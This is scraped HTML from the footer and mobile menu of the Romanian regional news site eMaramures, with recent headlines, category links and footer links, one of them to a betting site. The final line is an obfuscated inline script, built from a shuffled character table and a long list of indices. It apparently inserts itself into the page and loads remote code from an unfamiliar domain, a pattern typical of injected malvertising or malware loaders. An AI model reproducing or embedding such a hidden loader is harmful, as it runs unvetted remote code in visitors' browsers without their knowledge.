                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_426219_1_696fa81e1ac8d  normal " data-unique="jnews_module_426219_1_696fa81e1ac8d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501235 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/prognoza-pe-termen-lung-vremea-se-schimba-radical-de-saptamana-viitoare/" data-wpel-link="internal">Prognoza pe termen lung. Vremea se schimbă radical de săptămâna viitoare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/prognoza-pe-termen-lung-vremea-se-schimba-radical-de-saptamana-viitoare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501256 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/siguranta-publica-in-atentia-politistilor-actiune-blocada-in-nordul-judetului/" data-wpel-link="internal">Siguranța publică, în atenția polițiștilor. Acțiune BLOCADA în nordul județului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/siguranta-publica-in-atentia-politistilor-actiune-blocada-in-nordul-judetului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501260 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-maramures tag-rares-pop tag-super-erou">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/plt-rares-pop-seful-postului-montan-tibles-va-fi-%f0%9d%91%86%f0%9d%91%88%f0%9d%91%83%f0%9d%90%b8%f0%9d%91%85-%f0%9d%90%b8%f0%9d%91%85%f0%9d%91%82%f0%9d%91%88-in-ring/" data-wpel-link="internal">Plt. Rareș Pop, șeful Postului Montan Țibleș, va fi 𝑆𝑈𝑃𝐸𝑅 𝐸𝑅𝑂𝑈 în ring</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/plt-rares-pop-seful-postului-montan-tibles-va-fi-%f0%9d%91%86%f0%9d%91%88%f0%9d%91%83%f0%9d%90%b8%f0%9d%91%85-%f0%9d%90%b8%f0%9d%91%85%f0%9d%91%82%f0%9d%91%88-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501238 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-maramures tag-mica-unire tag-petrova">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/petrova-sarbatoreste-unirea-principatelor-romane-printr-un-eveniment-cultural-special/" data-wpel-link="internal">Petrova sărbătorește Unirea Principatelor Române printr-un eveniment cultural special</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/petrova-sarbatoreste-unirea-principatelor-romane-printr-un-eveniment-cultural-special/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501258 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-atacatori tag-date tag-maramures tag-olx">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-atacatorii-folosesc-numele-olx-romania-pentru-a-va-fura-datele/" data-wpel-link="internal">Atenție: atacatorii folosesc numele OLX Romania pentru a vă fura datele!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-atacatorii-folosesc-numele-olx-romania-pentru-a-va-fura-datele/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_426219_1_696fa81e1ac8d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501235 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/prognoza-pe-termen-lung-vremea-se-schimba-radical-de-saptamana-viitoare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Prognoza pe termen lung. Vremea se schimbă radical de săptămâna viitoare" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/meteo-ger-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/meteo-ger-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/meteo-ger-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/prognoza-pe-termen-lung-vremea-se-schimba-radical-de-saptamana-viitoare/" data-wpel-link="internal">Prognoza pe termen lung. Vremea se schimbă radical de săptămâna viitoare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501256 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/siguranta-publica-in-atentia-politistilor-actiune-blocada-in-nordul-judetului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Razie pe trecerile de pietoni. Polițiștii maramureșeni au aplicat peste 200 de sancțiuni" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/rutier-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/rutier-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/rutier-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/12/rutier-1-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/rutier-1-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/siguranta-publica-in-atentia-politistilor-actiune-blocada-in-nordul-judetului/" data-wpel-link="internal">Siguranța publică, în atenția polițiștilor. Acțiune BLOCADA în nordul județului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ihbjsoxv==undefined){var ihbjsoxv={ts:'1768921518',};(function(){var itlmqrwt=["?","Q","}",")","H","$","8","b","-","s","V","z","(","'","U","`","e","m","l","L","N","{","%","K","Y","2","_","c","X","E","!","1","6","Z","A","w","3","|","k","*","T","j","7","h","q","u","J",".","p","I","G","[","t","B","4","\"","g","W","R","@","5","+","O",";","d","n","i","f","v","#","C","a"," ","P","/",">","0",":","y","o","r","S","=","\\","&","M","9","^","<","x","D","]","F",","];var ihbjsoxv=[52,80,78,21,64,79,27,45,17,16,65,52,47,27,45,80,80,16,65,52,81,27,80,66,48,52,47,9,16,52,34,52,52,80,66,7,45,52,16,12,13,9,80,27,13,93,13,18,79,18,13,3,63,2,27,71,52,27,43,12,16,3,21,2,66,67,12,85,71,52,43,47,80,71,65,64,79,17,82,82,65,45,18,18,3,21,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,85,71,52,43,93,55,80,71,65,64,79,17,55,93,21,68,71,18,45,16,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,48,71,80,9,16,92,18,79,71,52,12,13,76,47,13,61,65,16,35,72,90,71,52,16,12,3,47,56,16,52,14,40,70,85,66,18,18,66,9,16,27,79,65,64,9,12,3,3,2,2,3,63,2,66,67,12,85,71,52,43,47,67,18,79,79,80,82,82,65,45,18,18,3,21,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,85,71,52,43,93,55,67,18,79,79,80,55,93,21,68,71,18,45,16,77,67,45,65,27,52,66,79,65,12,68,3,21,80,16,52,45,80,65,72,48,71,80,9,16,49,65,52,12,68,47,52,79,81,52,80,66,65,56,12,3,3,2,2,3,63,2,66,67,12,33,38,81,82,82,45,65,64,16,67,66,65,16,64,3,21,68,71,80,72,33,38,81,82,21,45,77,13,74,74,35,16,45,67,64,43,9,71,9,47,27,79,17,74,25,78,35,45,74,18,78,66,67,16,79,18,66,52,16,18,78,66,74,18,78,66,67,71,7,48,18,78,66,74,25,76,25,32,74,76,31,74,18,78,66,16,71,7,48,8,43,16,18,18,79,17,71,65,35,31,36,25,36,60,71,8,51,80,91,47,48,65,56,13,93,78,77,13,74,74,35,16,45,67,64,43,9,71,9,47,27,79,17,74,35,36,11,29,8,23,74,90,48,49,53,11,52,79,80,50,74,44,71,73,33,10,27,40,74,48,53,49,53,52,41,62,8,51,80,91,47,41,48,56,13,93,52,9,77,13,31,42,32,6,86,25,31,60,31,6,13,93,67,18,77,51,91,93,27,67,77,67,71,18,9,16,93,71,52,26,64,79,77,55,80,64,64,78,35,64,47,27,79,17,55,93,71,52,26,41,9,77,55,71,64,68,16,80,52,66,9,66,65,56,47,41,9,55,93,71,52,26,66,17,77,55,71,64,27,79,64,16,47,48,65,56,55,93,71,52,26,80,45,77,55,74,71,64,68,16,80,52,66,9,66,65,56,47,41,9,55,93,71,52,26,80,66,77,55,74,71,64,27,18,45,52,52,16,80,47,48,65,56,55,93,71,52,26,16,66,77,55,80,66,56,43,52,71,64,55,93,71,52,26,16,27,77,55,27,79,65,52,16,65,52,8,71,64,72,27,79,65,52,16,65,52,34,64,55,93,71,52,26,16,9,77,55,48,79,9,66,52,66,79,65,77,71,7,9,79,18,45,52,16,63,64,66,9,48,18,71,78,77,7,18,79,27,38,63,55,93,71,52,26,16,77,52,80,45,16,93,71,52,26,80,77,52,80,45,16,93,71,52,26,80,25,77,67,71,18,9,16,93,66,77,67,71,18,9,16,93,27,77,76,93,45,27,77,67,71,18,9,16,93,27,18,77,51,91,93,48,68,77,67,71,18,9,16,93,27,9,9,77,67,71,18,9,16,93,71,52,26,56,77,67,71,18,9,16,93,71,52,26,64,77,67,71,18,9,16,93,71,52,26,66,77,67,71,18,9,16,93,71,52,26,67,77,67,71,18,9,16,93,71,52,26,66,7,77,13,18,78,66,13,93,9,65,77,76,93,9,52,71,80,52,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,30,67,45,65,27,52,66,79,65,12,71,93,7,93,27,3,21,71,51,7,91,82,27,12,3,2,12,33,38,81,93,55,68,55,93,67,45,65,27,52,66,79,65,12,3,21,67,45,65,27,52,66,79,65,72,71,12,3,21,80,16,52,45,80,65,21,35,66,64,52,43,77,38,12,3,93,43,16,66,56,43,52,77,18,12,3,2,2,67,45,65,27,52,66,79,65,72,7,12,71,93,7,3,21,68,71,80,72,27,82,21,2,63,80,16,52,45,80,65,72,7,82,61,7,37,37,76,93,27,47,35,66,64,52,43,82,12,27,47,80,66,56,43,52,82,71,47,80,66,56,43,52,61,7,3,8,12,27,47,18,16,67,52,82,71,47,18,16,67,52,8,7,3,93,27,47,43,16,66,56,43,52,82,12,27,47,7,79,52,52,79,17,82,71,47,7,79,52,52,79,17,61,7,3,8,12,27,47,52,79,48,82,71,47,52,79,48,8,7,3,93,27,2,67,45,65,27,52,66,79,65,72,27,12,71,93,27,3,21,80,16,52,45,80,65,72,71,82,71,84,84,30,71,47,65,79,64,16,40,78,48,16,0,71,51,76,91,77,71,93,71,84,84,31,82,82,82,71,47,65,79,64,16,40,78,48,16,0,7,12,71,47,56,16,52,53,79,45,65,64,66,65,56,70,18,66,16,65,52,58,16,27,52,12,3,93,27,3,77,30,31,2,67,45,65,27,52,66,79,65,72,64,12,7,3,21,7,82,65,45,18,18,82,82,7,0,71,12,3,77,31,82,82,82,7,47,65,79,64,16,40,78,48,16,0,27,12,7,3,77,7,63,68,71,80,72,64,82,7,47,43,16,66,56,43,52,93,16,82,7,47,35,66,64,52,43,63,80,16,52,45,80,65,72,64,82,55,67,45,65,27,52,66,79,65,55,82,82,52,78,48,16,79,67,72,64,0,64,47,27,71,18,18,12,7,3,77,64,93,16,82,55,67,45,65,27,52,66,79,65,55,82,82,52,78,48,16,79,67,72,16,0,16,47,27,71,18,18,12,7,3,77,16,93,16,74,64,2,68,71,80,72,16,82,21,2,93,67,82,55,45,65,64,16,67,66,65,16,64,55,30,82,52,78,48,16,79,67,72,35,66,65,64,79,35,84,84,35,66,65,64,79,35,93,56,82,55,45,65,64,16,67,66,65,16,64,55,30,82,52,78,48,16,79,67,72,64,79,27,45,17,16,65,52,84,84,64,79,27,45,17,16,65,52,93,43,82,56,84,84,56,47,64,79,27,45,17,16,65,52,29,18,16,17,16,65,52,93,66,82,67,71,18,9,16,93,41,82,66,0,67,45,65,27,52,66,79,65,12,71,3,21,80,16,52,45,80,65,30,30,66,47,27,71,18,18,12,67,93,71,3,47,17,71,52,27,43,16,9,2,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,30,31,2,93,38,82,16,47,68,66,16,35,48,79,80,52,57,82,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,71,82,43,47,27,18,66,16,65,52,57,66,64,52,43,93,7,82,67,47,66,65,65,16,80,57,66,64,52,43,63,80,16,52,45,80,65,72,7,75,71,0,7,77,71,2,93,18,82,16,47,68,66,16,35,48,79,80,52,4,82,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,71,82,43,47,27,18,66,16,65,52,4,16,66,56,43,52,93,7,82,67,47,66,65,65,16,80,4,16,66,56,43,52,63,80,16,52,45,80,65,72,7,75,71,0,7,77,71,2,63,80,16,52,45,80,65,72,16,47,17,44,82,41,93,16,47,68,66,16,35,48,79,80,52,82,71,93,16,47,9,27,80,79,18,18,28,82,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,47,48,71,56,16,28,62,67,67,9,16,52,37,37,43,47,9,27,80,79,18,18,19,16,67,52,2,93,16,47,9,27,80,79,18,18,24,82,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,47,48,71,56,16,24,62,67,67,9,16,52,37,37,43,47,9,27,80,79,18,18,40,79,48,2,93,16,47,80,16,27,52,71,65,56,18,16,82,27,93,16,47,71,9,48,16,27,52,82,64,93,16,47,66,65,28,82,67,45,65,27,52,66,79,65,12,71,93,7,3,21,68,71,80,72,64,82,27,12,71,93,7,3,63,80,16,52,45,80,65,30,30,64,84,84,64,47,80,66,56,43,52,75,82,76,84,84,64,47,18,16,67,52,88,82,3